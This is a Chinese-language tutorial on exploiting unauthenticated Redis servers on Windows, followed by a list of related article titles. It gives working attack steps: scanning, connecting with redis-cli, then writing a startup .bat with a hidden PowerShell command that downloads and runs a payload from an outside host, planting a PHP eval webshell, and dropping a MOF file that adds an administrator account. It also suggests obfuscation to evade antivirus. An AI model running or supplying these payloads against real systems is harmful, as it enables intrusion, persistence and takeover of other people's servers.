利用redis未授权访问漏洞(windows版)

0x00 原理

首先需要知道的是,redis是一种非关系型数据库。它在默认情况下,绑定在0.0.0.0:6379 ,若不采取相关策略,比如添加防火墙限制非信任IP访问,会使得redis服务暴露到公网,若未设置密码认证,可导致任意用户未授权访问redis以及读取redis数据。 攻击者可利用redis自身提供的config命令进行写文件,可将自己的ssh公钥写入目标服务器 /root/.ssh文件夹的authotrized_keys中,进而可用私钥直接ssh登录目标服务器。

0x01 漏洞点

- redis绑定在 0.0.0.0:6379,且没有进行添加防火墙规则避免其他非信任来源 ip 访问等相关安全策略,直接暴露在公网。

- 没有设置密码认证(一般为空),可以免密码远程登录redis服务。

0x02 危害

- 攻击者无需认证访问到内部数据,可能导致敏感信息泄露,黑客也可以恶意执行flushall来清空所有数据.

- 攻击者可通过EVAL执行lua代码,或通过数据备份功能往磁盘写入后门文件.

- 最严重的情况,如果Redis以root身份运行,黑客可以给root账户写入SSH公钥文件,直接通过SSH登录受害服务器

- 直接远控目标主机

0x03 漏洞poc



假设192.168.242.134可能存在redis未授权访问漏洞。

一般通过nmap脚本进行扫描

- nmap -p 6379 --script redis-info 192.168.242.134



扫描后若发现主机6379端口对外开发,可认为是存在redis数据库,如果碰巧还是默认配置为空口令,并且服务器还开放在外网,可在另一台装了redis数据库的vps中 使用 ./redis-cli -h 192.168.242.134 直接远程连接。



查看敏感信息

- redis 192.168.242.134:6379> info

0x04 漏洞exp

0x04.1 写入启动项

Linux下一般可通过设置定时任务去获取权限,而现在我们讨论的是windows下的利用。

windows启动项目录

C:/Users/Administrator/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/startup/



cs上配置监听

生成payload

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://129.x.x.x:80/a'))"

这里注意要是公网IP,或者进行内网穿透,不然可能下载不成功。

如果存在杀软,可尝试对powershell代码进行代码混淆免杀。

连接redis后配置

config set dir "C:/Users/Administrator/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/startup/"

+OK

config set dbfilename 1.bat

+OK

set x “\r\n\r\npowershell.exe -nop -w hidden -c ”IEX ((new-object net.webclient).downloadstring(‘http://129.x.x.x:80/a’))”\r\n\r\n”

+OK

save

+OK

简单解释一下,redis通过config set 在启动项生成了1.bat 然后在文件里写入了我们的powershell远程下载shellcode执行,保存。 只要电脑重启,1.bat就会自动运行。

0x04.2 写入webshell

根据上面总结的规律,我们对redis未授权漏洞利用方式一般都是通过写文件,然后建立目标机与我们的连接,所以如果我们知道目标网站的绝对路径的话,完全可以通过在网站某个目录下写入一句话木马,然后用webshell管理工具连接。

连接上目标redis后

192.168.1.103:6379> CONFIG SET dir c:/phpstudy_pro/WWW

OK

192.168.1.103:6379> CONFIG SET dbfilename shell.php

OK

192.168.1.103:6379> set x “php @eval($_POST['hack']) ?>”

OK

192.168.1.103:6379> save

OK

然后直接通过蚁剑进行连接即可。

0x04.3 mof提权

mof是Windows系统的一个文件,位于c:/windows/system32/wbem/mof/nullevt.mof

叫做托管对象格式。它的作用是每隔5秒,就会去监控进程的创建和死亡。mof提权的简单利用过程就是,在该文件夹下写入一个恶意的mof文件,其中有一段是vbs脚本,而这个vbs脚本大多数是cmd的添加管理员用户的命令。写入完成之后这个文件会被服务器每隔5秒以system权限进行执行。(这个默认5秒执行一次的设定只有03及以下系统才会有)

条件

- win2003系统

mof 代码

#pragma namespace("\\.\root\subscription") instance of __EventFilter as $EventFilter { EventNamespace = "Root\Cimv2"; Name = "filtP2"; Query = "Select * From __InstanceModificationEvent " "Where TargetInstance Isa "Win32_LocalTime" " "And TargetInstance.Second = 5"; QueryLanguage = "WQL"; }; instance of ActiveScriptEventConsumer as $Consumer { Name = "consPCSV2"; ScriptingEngine = "JScript"; ScriptText = "var WSH = new ActiveXObject("WScript.Shell")\nWSH.run("net user admin admin /add ")"; }; instance of __FilterToConsumerBinding { Consumer = $Consumer; Filter = $EventFilter; };

根据图片进行格式化

将Mof代码保存为ceshi.txt

生成一个shell.txt 将ceshi.txt中的内容写入shell.txt



(echo -e "nn"; cat ceshi.txt; echo -e "nn") > shell.txt

连接redis后的payload

通过管道将打开的shell.txt的读取的数据传到目标redis进行写入

- cat /root/shell.txt | ./redis-cli -h 192.168.1.104 -x set x

然后在对目录进行设置 - CONFIG SET dir C:/windows/system32/wbem/mof/

- CONFIG SET dbfilename shell.mof

- save

参考图配置

过大约5秒后就会自动执行mof脚本,比起重启和知道网站绝对路径这2个条件,这个条件相对较容易实现。

执行脚本后可发现在目标主机下生成了一个新用户,我们直接远程连接就好。

0x05 参考链接

- https://blog.csdn.net/weixin_36021461/article/details/112325470

- https://www.freebuf.com/vuls/162035.html

利用redis未授权访问漏洞(windows版)的更多相关文章

- Docker环境复现利用Redis未授权访问漏洞 >> 批量扫描检测利用

关于Redis Redis(Remote Dictionary Server ),即远程字典服务,是一个开源的使用ANSI C语言编写.支持网络.可基于内存亦可持久化的日志型.Key-Value数据库 ...

- Redis未授权访问漏洞的利用及防护

Redis未授权访问漏洞的利用及防护 什么是Redis未授权访问漏洞? Redis在默认情况下,会绑定在0.0.0.0:6379.如果没有采取相关的安全策略,比如添加防火墙规则.避免其他非信任来源IP ...

- Redis未授权访问漏洞复现与利用

漏洞简介 Redis默认情况下,会绑定在0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源ip访问等,这样将会将Redis服务暴露到公网上,如果在没有设置密码认 ...

- [ Redis ] Redis 未授权访问漏洞被利用,服务器登陆不上

一.缘由: 突然有一天某台服务器远程登陆不上,试了好几个人的账号都行,顿时慌了,感觉服务器被黑.在终于找到一个还在登陆状态的同事后,经查看/ect/passwd 和/etc/passwd-异常,文件中 ...

- 10.Redis未授权访问漏洞复现与利用

一.漏洞简介以及危害: 1.什么是redis未授权访问漏洞: Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等 ...

- Redis 未授权访问漏洞(附Python脚本)

0x01 环境搭建 #下载并安装 cd /tmp wget http://download.redis.io/releases/redis-2.8.17.tar.gz tar xzf redis-.t ...

- Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 一.漏洞描述 Redis默认情况下,会绑定在0.0.0.0:6379(在redis3.2之后,redis增加了protected-mode,在这个模式下,非绑定IP或者没 ...

- [转帖]Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 https://www.cnblogs.com/yuzly/p/11663822.html config set dirconfig set dbfile xxxx 一. ...

- 浅谈Redis未授权访问漏洞

Redis未授权访问漏洞 Redis是一种key-value键值对的非关系型数据库 默认情况下绑定在127.0.0.1:6379,在没有进行采用相关的策略,如添加防火墙规则避免其他非信任来源ip访问等 ...

随机推荐

- IDEA使用JFX的相关问题

1 问题概述 首先是javafx找不到对应的类: 其次是 class com.sun.javafx.fxml.FXMLLoaderHelper (in unnamed module @0x50f362 ...

- K8S(18)容器环境下资源限制与jvm内存回收

K8S(18)容器环境下资源限制与jvm内存回收 目录 K8S(18)容器环境下资源限制与jvm内存回收 一.k8s中的java资源限制与可能的问题 方案1:通过JVM的Xms和Xmx参数限制 方案2 ...

- Shell-日志按天切割

1.创建shell脚本: #!/bin/bash apphome=/apppath if [ ! -d $apphome ]; then exit 0 fi cp $apphome/app.log $ ...

- 感染性的木马病毒分析之样本KWSUpreport.exe

一.病毒样本简述 初次拿到样本 KWSUpreport_感染.exe.v 文件,通过使用PE工具,并不能辨别出该样本是那种感染类型,使用了一个比较直接的方法,从网上查资料,获取到了该样本的正常EXE文 ...

- Backdoor.Zegost木马病毒分析(一)

http://blog.csdn.net/qq1084283172/article/details/50413426 一.样本信息 样本名称:rt55.exe 样本大小: 159288 字节 文件类型 ...

- React-条件渲染

<!DOCTYPE html> <html> <head> <meta charset="UTF-8" /> <title&g ...

- 深入浅出带你玩转sqlilabs(五)-布尔/延时盲注与二次注入

SQL测试-基于布尔,延时盲注 布尔,延时注入常用到的判断语句 regexp regexp '^xiaodi[a-z]' 匹配xiaodi及xiaodi...等 if if(条件,5,0) 条件成立 ...

- Andrew Ng机器学习算法入门(八):正规方程

正规方程 在先学习正规方程之前,先来复习一下之前学过的常规的回归方程的解法. 假设存在如果的代价函数, ,解法也十分的简答. 但是有时候遇到的情况或许会变得相当的复杂. 的数,如果是按照常规的方式进行 ...

- surging 基于流媒体服务如何集群分流

前言 最近几年微服务可谓是大火,大家忙着建设微服务,学习微服务如何搭建,微服务技术体系的演变也使得企业公司能支持起灵活,多样化的业务需求和越来越多的访问量,有很多企业用户正在朝着业务中台,SAAS云平 ...

- 一种Maven项目启动时不编译java文件的解决方案

问题 前提介绍 : 环境版本 : JDK -version : 1.8.0-251 Tomcat -version : 8.5.5 Maven -version : 3.6.3 项目情况描述 使用ID ...